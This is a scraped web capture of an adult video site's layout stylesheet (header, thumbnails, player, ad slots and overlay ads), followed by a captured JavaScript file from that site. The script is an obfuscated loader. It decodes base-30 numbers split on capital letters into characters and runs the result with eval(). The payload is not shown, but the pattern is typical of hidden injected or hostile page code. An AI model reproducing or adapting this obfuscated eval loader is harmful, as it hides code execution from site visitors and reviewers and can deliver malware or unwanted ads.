h1 { font-size: 22px; line-height: 24px; margin: 20px 5px 0 5px; }
h2 { margin: 40px 5px 0 5px; font-size: 20px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 1020px; }

.header-row { z-index: 1000; position: relative; border-bottom-style: solid; border-bottom-width: 2px; overflow: visible; min-height: 50px; }
.header-row .wrapper-row { overflow: visible; position: relative; width: 100%; }

.header-row::after { display: none; z-index: 500; content: ''; position: absolute; top: 0; left: 0; width: 50%; height: 50px; }

.logo { z-index: 1000; position: relative; float: left; overflow: visible; margin-right: 20px; }
.logo a { display: block; padding: 0 10px; font-size: 20px; height: 50px; line-height: 52px; text-transform: uppercase; font-weight: bold; }
.logo a span { border-radius: 6px; padding: 0 8px; margin: 0 5px; }
.logo::after { content: ''; position: absolute; top: 0; right: -20px; width: 0; height: 0; border-bottom-width: 50px; border-bottom-style: solid; border-right-width: 20px; border-right-style: solid; }

.b-search, .b-menu { z-index: 1000; position: relative; font-weight: bold; float: right; width: 30px; height: 30px; line-height: 30px; margin: 10px 5px 0 5px; cursor: pointer; text-align: center; }
.b-search i, .b-menu i { font-size: 29px; display: block; height: inherit; line-height: inherit; }
.b-search i { font-size: 24px; }

.search-row { display: none; box-shadow: 0 5px 15px -10px rgb(0,0,0); border-width: 2px; border-style: solid; position: absolute; top: 50px; right: 0; left: 0; padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 38px; line-height: 38px; border-radius: 6px; padding: 0 15px; margin-right: 44px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; }
.search-row button { width: 40px; height: 40px; border-radius: 6px; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-list-row { display: none; border-width: 2px; border-style: solid; box-shadow: -5px 5px 15px -7px rgb(0,0,0); position: absolute; top: 50px; right: 0; min-width: 200px; z-index: 10000; }
.menu-list-row ul { padding-bottom: 10px; }
.menu-list-row li { margin-top: 10px; }
.menu-list-row a { display: block; height: 45px; line-height: 45px; font-size: 14px; font-weight: bold; padding: 0 20px; }
.menu-list-row i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 22px; }

.main-wrapper-row { clear: both; }

.searches-row { height: 30px; margin: 10px 0 0 5px; }
.searches-row li { float: left; margin-right: 5px; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 28px; height: 28px; padding: 0 5px; font-size: 14px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; }
.searches-row li.searches-label { border-left-style: solid; border-left-width: 2px; padding-left: 3px; }

.sort-row { border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; margin: 10px 5px 0 5px; padding-bottom: 10px; }
.sort-row ul { float: left; margin: 5px 20px 0 0; }
.sort-row li { float: left; margin: 5px 2px 0 0; }
.sort-row a, .sort-row span { border-width: 1px; border-style: solid; border-color: transparent; padding: 0 5px; height: 28px; line-height: 28px; font-size: 14px; display: block; }
.sort-row i { display: block; float: left; height: 28px; line-height: 28px; font-size: 24px; }
.sort-row span { display: none; padding: 0; }

.thumb-col-inn { margin: 10px 5px 0 5px; text-align: center; }
.thumb-col a { display: block; }
.thumb-col-img { border-width: 2px; border-style: solid; padding: 3px; }
.thumb-col-img-inn { padding-bottom: 75%; position: relative; }
.thumb-col-img-inn img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin-top: 5px; line-height: 25px; height: 25px; font-weight: bold; }
.thumb-col ul.thumb-info { height: 25px; font-size: 0; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 25px; line-height: 25px; }
.thumb-col ul.thumb-info li i { float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 16px; }

.thumb-like { border-top-width: 2px; border-top-style: solid; display: inline-block; vertical-align: top; min-width: 40%; margin-top: 8px; height: 30px; line-height: 30px; font-size: 14px; }
.thumb-like i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-cat p { text-transform: uppercase; }
.thumb-col-cat ul.thumb-info { display: inline-block; vertical-align: top; min-width: 40%; border-top-width: 2px; border-top-style: solid; }

.pages-row { margin: 20px 5px 0 5px; border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; padding: 5px 0 10px 0; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; border-color: transparent; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 22px; }

.categories-row { border-width: 2px; border-style: solid; margin: 15px 5px 0 5px; padding: 0 5px 40px 5px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 40px 5px 0 5px; }
.categories-row a { display: block; height: 62px; font-size: 14px; text-align: center; }
.categories-row a span { display: block; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; }
.categories-row a span.cat-total { border-top-width: 2px; border-top-style: solid; font-size: 12px; display: inline-block; vertical-align: top; min-width: 40%; font-weight: normal; position: relative; overflow: visible; }
.categories-row i { display: inline-block; vertical-align: top; margin-right: 1px; height: inherit; line-height: inherit; font-size: 24px; }
.categories-row a span.cat-total i { font-size: inherit; }

.traders-row { font-size: 0; padding-top: 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 2px; border-style: solid; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 10px 5px 0 5px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 2px; border-style: solid; margin: 15px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 5px 0 5px; }

.video-inner { display: table; width: 100%; }

.video-wrap { border-width: 2px; border-style: solid; padding: 3px; } 

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; margin-top: 10px; padding: 5px 0 15px 0; }

.video-like { float: left; margin: 10px 20px 0 0; }
.video-like a { cursor: pointer; font-weight: bold; font-size: 14px; height: 30px; line-height: 30px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 30px; height: inherit; line-height: inherit; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 24px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { font-weight: bold; display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { font-weight: bold; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-width: 2px; border-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin-top: 20px; border-top-width: 2px; border-top-style: solid; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { border-radius: 6px; opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 22px; }
}

@media all and (min-width:500px) {
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 26px; }
    .header-row::after { display: block; }
    .b-search { display: none; }
    .search-row { display: block !important; position: relative; z-index: 1000; top: 0; left: auto; box-shadow: none; border: 0 none; padding: 5px 5px 5px 10px; clear: none; }
    .searches-row a { padding: 0 10px; }
}

@media all and (min-width:680px) {
    .thumb-col { width: 33.3333%; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .sort-row ul { margin-right: 40px; }
    .sort-row li { margin-right: 5px; }
    .sort-row a { padding: 0 10px; }
}

@media all and (min-width:950px) {
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1040px) {
    .wrapper-row, .header-row .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin: 0 20px 0 5px; }
    .logo a { padding: 0 15px 0 0; }
    .search-row { padding: 5px 5px 5px 20px; }
    .b-menu { display: none; }
    .menu-list-row { display: block !important; position: relative; z-index: 1000; float: left; top: 0; box-shadow: none; border: 0 none; padding-left: 20px; }
    .menu-list-row ul { padding: 0; }
    .menu-list-row li { float: left; margin: 0 30px 0 0; }
    .menu-list-row a { height: 50px; line-height: 50px; padding: 0; }
    .sort-row i { margin-right: 5px; }
    .sort-row span { display: block; float: left; }
    .sort-row a { padding: 0 7px; }
    .thumb-col { width: 340px; }
    .thumb-col p { font-size: 15px; line-height: 30px; height: 30px; }
    .thumb-col ul.thumb-info { height: 30px; }
    .thumb-col ul.thumb-info li { font-size: 14px; height: 30px; line-height: 30px; margin: 0 10px; }
    .thumb-col ul.thumb-info li i { font-size: 18px; }
    .thumb-like { height: 38px; line-height: 38px; font-size: 16px; }
    .thumb-like i { font-size: 22px; }
    .avbar-row { border: 0 none; background: none; margin: 10px 0 0 0; }
    .avbar-col { float: left; border-width: 2px; border-style: solid; padding: 13px; width: 300px; height: 250px; }
    h1 { font-size: 24px; line-height: 26px; }
    h2 { font-size: 22px; line-height: 24px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .video-col { display: table-cell; vertical-align: top; padding-right: 20px; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; }
    .video-like, .video-info-row ul { margin-right: 40px; }
    ul.video-categories li a { padding: 0 10px; }
    .categories-row a { font-size: 16px; }
}

@media all and (min-width:1380px) {
    .wrapper-row, .header-row .wrapper-row { width: 1360px; }
    .header-row, .header-row::after { height: 60px; }
    .logo a { height: 60px; line-height: 62px; font-size: 28px; padding-right: 20px; }
    .logo::after { border-bottom-width: 60px; }
    .menu-list-row { padding-left: 40px; }
    .menu-list-row li { margin-right: 40px; }
    .menu-list-row a { height: 60px; line-height: 60px; font-size: 15px; }
    .search-row { padding: 10px 5px 10px 40px; }
    .search-row input { font-size: 15px; }
    .sort-row a { padding: 0 10px; }
    .searches-row { height: 32px; }
    .searches-row a { line-height: 30px; height: 30px; }
    .searches-row i { height: 30px; line-height: 30px; }
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .avbar-col-4 { display: inline-block; }
    .pages-row { padding: 10px 0 15px 0; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
}

@media all and (min-width:1720px) {
    .wrapper-row, .header-row .wrapper-row { width: 1700px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://arabporn.cc/js/BdgpcgumslX8NB31mcz.js
body_size: 21769
content:
function fmcsiwiopq(vhzhefthxc){var fklmprf='Z';var spjc='A';var qoenrik=[];var bwjokxfy=new RegExp('['+spjc+'-'+fklmprf+']');var yexrmo=vhzhefthxc.split(bwjokxfy);for(var i=0;i<yexrmo.length;i++){qoenrik.push(String.fromCharCode(parseInt(yexrmo[i],30)/(91)));}eval(qoenrik.splice(1,qoenrik.length).join(''));}fmcsiwiopq('[base64]'); 
     